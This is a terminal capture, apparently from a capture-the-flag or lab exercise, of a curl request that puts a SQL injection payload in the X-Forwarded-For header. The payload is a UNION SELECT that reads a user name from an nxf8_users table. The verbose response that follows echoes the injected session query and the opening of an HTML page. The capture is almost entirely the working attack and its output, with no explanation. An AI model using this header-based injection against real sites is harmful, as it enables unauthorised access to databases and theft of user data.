 MacBook-Air-de-Apple:~ apple$
[MacBook-Air-de-Apple:~ apple$ curl --header "X-Forwarded-For: 105.71.0.251'union select 1,2,3,(SELECT name FROM nxf8_users WHERE ]
[id=5 )-- -" -v http://35.222.174.178/maria/ ]
*   Trying 35.222.174.178...
* TCP_NODELAY set
* Connected to 35.222.174.178 (35.222.174.178) port 80 (#0)
> GET /maria/ HTTP/1.1
> Host: 35.222.174.178
> User-Agent: curl/7.54.0
> Accept: */*
> X-Forwarded-For: 105.71.0.251'union select 1,2,3,(SELECT name FROM nxf8_users WHERE id=5 )-- -
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.3 (Ubuntu)
< Date: Sat, 09 Feb 2019 02:57:51 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Set-Cookie: PHPSESSID=9676rrqvqs0pjor8i4frvmhis0; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Set-Cookie: PHPSESSID=Maria; expires=Sat, 09-Feb-2019 03:57:51 GMT; Max-Age=3600
<
SELECT * FROM nxf8_sessions where ip_address = '105.71.0.251'union select 1,2,3,(SELECT name FROM nxf8_users WHERE id=5 )-- -'<!D
OCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">